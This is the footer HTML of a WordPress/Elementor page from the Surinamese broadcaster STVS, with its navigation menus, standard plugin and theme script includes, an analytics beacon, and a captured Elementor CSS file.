					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-46b90a3" data-id="46b90a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c12730 menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="0c12730" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Productie</h3>
                                <div class="menu-productie-container"><ul id="menu-productie" class="menu"><li id="menu-item-58758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58758"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
<li id="menu-item-58760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58760"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
<li id="menu-item-58759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58759"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
<li id="menu-item-58761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58761"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a0daf88" data-id="a0daf88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a60620a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="a60620a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Nieuws</h3>
                                <div class="menu-nieuws-container"><ul id="menu-nieuws" class="menu"><li id="menu-item-58770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58770"><a href="https://stvs.sr/local-news/">Nationaal</a></li>
<li id="menu-item-58762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58762"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
<li id="menu-item-58763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58763"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
<li id="menu-item-58764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58764"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4234bb" data-id="a4234bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fb6e4a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="2fb6e4a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Sport</h3>
                                <div class="menu-sport-container"><ul id="menu-sport" class="menu"><li id="menu-item-58766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58766"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
<li id="menu-item-58767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58767"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
<li id="menu-item-58768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58768"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
<li id="menu-item-58769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58769"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b2f4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b2f4c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2249db" data-id="c2249db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c7295f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4c7295f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b2fd3" data-id="26b2fd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a45081e elementor-widget elementor-widget-text-editor" data-id="a45081e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>STVS © 2024. Alle rechten voorbehouden.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3d02b5" data-id="f3d02b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcb90e2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bcb90e2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<!-- Back To Top Start -->
<a href="javascript:void(0);" id="backtotop"><i class="twi-arrow-to-top1"></i></a>
<!-- Back To Top End -->
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='elementor-post-59228-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59228.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-post-59389-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59389.css?ver=1704112163' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-58352-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-58352.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://stvs.sr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://stvs.sr/wp-content/uploads/elementor/css/global.css?ver=1703001175' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<script id="bepro-assistance-js-extra">
var bepro_ajax = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/bepro-assistance.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-assistance-js"></script>
<script src="https://stvs.sr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://stvs.sr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/bootstrap.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bootstrap-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/owl.carousel.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="owl-carousel-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/circle-progress.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="circle-progress-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.appear.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-appear-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/shuffle.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="shuffle-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightslider.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightslider-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/tweenmax.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="tweenmax-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/nice-select.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="nice-select-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/slick.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="slick-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightcase.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightcase-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.mCustomScrollbar.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-mCustomScrollbar-js"></script>
<script id="bepro-theme-js-extra">
var bepro_object = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","ajax_nonce":"d73e6257f5"};
</script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/theme.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-theme-js"></script>
<script src="https://stvs.sr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="https://stvs.sr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script src="https://maps.google.com/maps/api/js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="maps-google-api-js"></script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/gmaps.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="gmaps-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","nonce":"baf8a7d35b","urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/stvs.sr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4816,"title":"Meer%20betalingen%20met%20de%20pinpas%20%E2%80%93%20STVS","excerpt":"","featuredImage":"https:\/\/stvs.sr\/wp-content\/uploads\/2018\/06\/Pinpas.jpg"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43be9b01186d402893a10b5d8583f300","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/uploads/elementor/css/post-59228.css?ver=1703001161
body_size: 307
content:
.elementor-59228 .elementor-element.elementor-element-ddc211c:not(.elementor-motion-effects-element-type-background), .elementor-59228 .elementor-element.elementor-element-ddc211c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-59228 .elementor-element.elementor-element-ddc211c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-ddc211c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59228 .elementor-element.elementor-element-4bb1902 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .topbar01, .elementor-59228 .elementor-element.elementor-element-c09e8ca .topbar02, .elementor-59228 .elementor-element.elementor-element-c09e8ca .topbar03{background-color:#000000;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .header01 .navbar01, .elementor-59228 .elementor-element.elementor-element-c09e8ca .header02, .elementor-59228 .elementor-element.elementor-element-c09e8ca .header03, .elementor-59228 .elementor-element.elementor-element-c09e8ca .header04, .elementor-59228 .elementor-element.elementor-element-c09e8ca .header05{background-color:#FFFFFF;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .sidebar_menu ul li a{color:var( --e-global-color-text );}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu ul li a{color:var( --e-global-color-text );}.elementor-59228 .elementor-element.elementor-element-c09e8ca .menu_popup ul li a{color:var( --e-global-color-text );}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu a.mega-menu-link{color:var( --e-global-color-text );}.elementor-59228 .elementor-element.elementor-element-c09e8ca .sidebar_menu ul ul.sub-menu li.active > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .sidebar_menu ul ul.sub-menu li:hover > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu ul li .sub-menu li.current-menu-item > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu ul li .sub-menu li:hover > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .menu_popup ul li .sub-menu li.current-menu-item > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .menu_popup ul li .sub-menu li:hover > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu > li.mega-current_page_item > a{color:#FFFBFB !important;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu > li.mega-menu-item:hover > a{color:#FFFBFB !important;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .berpo_btn{border-radius:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .berpo_btn.with_icon02 i{border-radius:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .berpo_btn.with_icon02 .btnwrap{border-radius:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-c09e8ca > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-03f0365{--spacer-size:163px;}@media(min-width:768px){.elementor-59228 .elementor-element.elementor-element-4bb1902{width:100%;}}